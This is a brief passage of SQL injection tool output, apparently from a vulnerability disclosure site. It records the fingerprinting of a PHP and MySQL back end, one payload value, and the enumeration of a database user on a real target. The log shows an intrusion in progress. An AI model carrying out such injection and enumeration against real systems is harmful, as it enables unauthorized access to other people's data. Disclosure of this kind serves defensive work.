 payload content(s)
[13:37:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL 5
[13:37:08] [INFO] fetching database users
[13:37:08] [INFO] fetching number of database users
[13:37:08] [PAYLOAD] -8261
[13:37:08] [INFO] resumed: 1
[13:37:08] [DEBUG] performed 0 queries in 0.00 seconds
[13:37:08] [INFO] retrieving the length of query output
[13:37:08] [INFO] resumed: 18
[13:37:08] [DEBUG] performed 0 queries in 0.00 seconds
[13:37:08] [INFO] resumed: 'product_read'@'%'
[13:37:08] [DEBUG] performed 0 queries in 0.00 seconds
database management system users [1]:
[*] 'product_read'@'%'
www.wooyun.org
[13:37:08] [INFO] fetched data logged to text files under './output/a.che